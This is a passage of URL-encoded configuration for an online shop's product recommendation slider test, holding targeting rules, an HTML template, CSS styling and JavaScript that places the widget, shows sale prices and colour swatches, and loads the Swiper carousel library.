%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:6,%22translations%22:%7B%7D%7D%7D%7D","OPTI697 - PDP - Product recc’s peeking (Desktop) - final","OPTI697 - PDP - Product recc’s peeking (Desktop) - LIVE 15/1/26",".layout-limiter--pdp",".standard-pdp__customer-viewed","_ProductFeaturesViews",'{"conditions":[],"relation":"AND","negation":false}','{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["candles-and-fragrance"],"multi":true}],"negation":true,"relation":"AND"}',"Fixed%20targeting%2016-1-26","B%20-%20Existing%20(but%20client%20side)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch2%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h2%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-has-sale-pricing=%22$%7Bsale%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7Bdisplay_was_price%7D%22%20data-dy-display-price=%22$%7Bdisplay_price%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bdisplay_price%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swatch-container%22%20data-dy-swatch-img=%22$%7BswatchImgUrl%7D%22%20data-dy-display-color=%22$%7BdisplayColor%7D%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--rating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-rating-value%22%20style=%22display:%20none;%22%3E$%7BreviewAvgRating%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-count-value%22%20style=%22display:%20none;%22%3E$%7BreviewCount%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E%0A","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20margin-bottom:%2050px%20!important;%0A%20%20position:%20relative;%0A%7D%0A%0A/*%20START%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20/*%20max-width:%201312px;%20*/%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A/*%20@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20padding-inline:%2024px;%0A%20%20%7D%0A%7D%20*/%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201760px;%0A%20%20%20%20/*%2060px%20on%20the%20main%20pdp%20limiter%20but%20we%20have%2016px%20padding%20on%20the%20slider%20container,%20and%20for%20some%20reason%20dont%20need%20the%20full%2060px%20*/%0A%20%20%20%20padding-left:%208px;%0A%20%20%20%20padding-right:%208px;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#1e1e1e;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20max-height:%20400px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%2032px;%20%0A%20%20width:%2032px;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20auto;%0A%20%20right:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20opacity:%200.4;%0A%7D%0A%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20.rec_name%20%7B%0A%20%20%20%20height:%20max-content;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20%20%20margin:%200%2016px;%0A%20%20%20%20position:%20relative;%0A%20%20%7D%0A%7D%0A%0A%0A/*%20LUKE%20STYLES%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20flex-start;%0A%20%20margin-bottom:%2024px;%0A%20%20margin-top:%2040px;%0A%20%20padding:%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-size:%2024px;%0A%20%20line-height:%2032px;%0A%20%20letter-spacing:%200.5px;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%200;%0A%20%20align-items:%20baseline;%0A%20%20display:%20flex;%0A%20%20flex-direction:%20row;%0A%20%20justify-content:%20normal;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price,%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20margin-bottom:%208px;%0A%20%20text-decoration:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20font-size:%201.6rem;%0A%20%20line-height:%202.2rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20%20%20/*%20FIXED%20HEIGHT%20AS%20A%20DESIGN%20CHOICE%20*/%0A%20%20%20%20height:%2044px;%0A%20%20%7D%0A%7D%20%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.vue-star-rating-star%20%7B%0A%20%20overflow:%20visible;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.review-count%20%7B%0A%20%20color:%20#666;%0A%20%20display:%20inline-block;%0A%20%20text-decoration:%20none;%0A%20%20vertical-align:%20middle;%0A%20%20font-size:%201.2rem;%0A%20%20margin-left:%204px;%0A%20%20font-size:%2014px;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next%20%7B%0A%20%20position:%20absolute;%0A%20%20/*%20The%20top%20position%20is%20being%20set%20dynamically%20by%20JavaScript%20here%20*/%0A%20%20transform:%20translateY(-50%25);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20none;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%2032px;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A%0A/*%20Show%20mobile%20arrows%20only%20on%20mobile%20devices%20*/%0A@media%20(max-width:%20$%7BBreakpoint%20Mobile%7Dpx)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20%20%20display:%20flex;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Hide%20the%20original%20arrows%20on%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-arrows%20%7B%0A%20%20%20%20display:%20none%20!important;%0A%20%20%7D%0A%20%20%0A%20%20/*%20Adjust%20title%20container%20for%20mobile%20*/%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20%20%20flex-wrap:%20wrap;%0A%20%20%7D%0A%20%20%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20line-height:%2028px;%0A%20%20%20%20flex:%201;%0A%20%20%20%20min-width:%2060%25;%0A%20%20%7D%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20font-size:%201.5rem;%0A%20%20line-height:%202rem;%0A%20%20letter-spacing:%200.5px;%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector%20%7B%0A%20%20display:%20flex;%0A%20%20list-style:%20none;%0A%20%20margin-bottom:%208px;%0A%20%20column-gap:%204px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__item%20%7B%0A%20%20border:%201px%20solid%20#1e1e1e;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.swatch-selector__image%20%7B%0A%20%20width:%2030px;%0A%20%20height:%2018px;%0A%20%20display:%20block;%0A%7D","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20('$%7BreviewAvgRating%7D'%20%7C%7C%20'0').trim();%0Avar%20REVIEW_COUNT%20=%20('$%7BreviewCount%7D'%20%7C%7C%20'0').trim();%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0Afunction%20repositionWidgetIfNeeded()%20%7B%0A%20%20//%20Select%20only%20top-level%20.layout-limiter--pdp%20(direct%20children%20of%20main)%0A%20%20var%20mainEl%20=%20document.querySelector('main');%0A%20%20if%20(!mainEl)%20return;%0A%20%20%0A%20%20var%20topLevelLimiters%20=%20mainEl.querySelectorAll(':scope%20%3E%20div.layout-limiter--pdp');%0A%20%20%0A%20%20//%20Only%20reposition%20if%20we%20have%202%20or%20more%20top-level%20limiters%0A%20%20if%20(topLevelLimiters.length%20%3E=%202)%20%7B%0A%20%20%20%20var%20widgetContainer%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0A%20%20%20%20var%20secondLimiter%20=%20topLevelLimiters%5B1%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(widgetContainer%20&&%20secondLimiter)%20%7B%0A%20%20%20%20%20%20//%20Insert%20the%20widget%20container%20after%20the%202nd%20layout-limiter--pdp%0A%20%20%20%20%20%20secondLimiter.insertAdjacentElement('afterend',%20widgetContainer);%0A%20%20%20%20%20%20console.log('%5BWidget%20Reposition%5D%20%E2%9C%93%20Widget%20moved%20after%202nd%20.layout-limiter--pdp');%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0A//%20Run%20repositioning%20before%20any%20other%20initialization%0ArepositionWidgetIfNeeded();%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll('.dy-recommendation-product__detail--price').forEach(function(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute('data-dy-display-price')%20%7C%7C%20el.textContent%20%7C%7C%20'').trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll('.rec_price').forEach(function(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute('data-dy-has-sale-pricing')%20===%20'true';%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute('data-dy-was-price')%20%7C%7C%20'').trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20wasEl.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove('rec_price--discounted');%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll('.swatch-container');%0A%20%20swatches?.forEach((originalContainer)%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute('data-dy-swatch-img');%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute('data-dy-display-color');%0A%20%20%20%20%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector('ul.swatch-selector');%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement('ul');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('name',%20'Swatches');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('role',%20'Group');%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20'swatch-selector%20product-card__swatches';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement('li');%0A%20%20%20%20%20%20swatchItem.setAttribute('tabindex',%20'0');%0A%20%20%20%20%20%20swatchItem.setAttribute('title',%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute('aria-label',%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20'swatch-selector__item';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement('img');%0A%20%20%20%20%20%20swatchImg.setAttribute('loading',%20'lazy');%0A%20%20%20%20%20%20swatchImg.setAttribute('alt',%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute('src',%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20'figure%20swatch-selector__image';%0A%20%20%20%20%20%20swatchImg.setAttribute('width',%20'30');%0A%20%20%20%20%20%20swatchImg.setAttribute('height',%20'18');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20processProductReviews('initSlider%20Place');%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20false,%0A%20%20%20%20%20%20'dy-hide--t':%20false,%0A%20%20%20%20%20%20'dy-hide--m':%20true,%0A%20%20%20%20%7D%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%206;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%20%20%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt('$%7BBreakpoint%20Mobile%7D',%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt('$%7BBreakpoint%20Tablet%7D',%2010)%20%7